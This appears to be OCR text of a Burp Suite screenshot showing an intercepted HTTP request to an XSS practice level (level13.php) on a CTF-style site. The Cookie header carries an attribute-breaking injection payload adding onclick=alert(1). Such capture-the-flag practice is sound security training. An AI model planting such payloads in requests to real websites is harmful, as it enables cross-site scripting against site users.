 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [211.149.128.208]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
GET /level13.php?keyword=good%20job! HTTP/1.1
Host test.ctf8.com
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Connection close
Cookie user=call+me+maybe%3F " onclick=alert(1) type="text"
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
Add
Remov
Up
Down